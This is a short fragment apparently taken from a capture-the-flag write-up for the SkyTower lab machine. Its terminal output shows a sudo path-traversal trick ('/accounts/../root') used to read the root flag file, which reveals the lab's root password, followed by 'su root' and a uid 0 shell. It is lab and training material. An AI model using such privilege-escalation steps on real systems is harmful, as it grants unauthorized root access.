 proxychains /root
$ sudo ls /accounts/../root
flag.txt
$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
$ su root
Password:
root@SkyTower:/home/sara# id
uid=0(root) gid=0(root) groups=0(root)
root@SkyTower:/home/sara#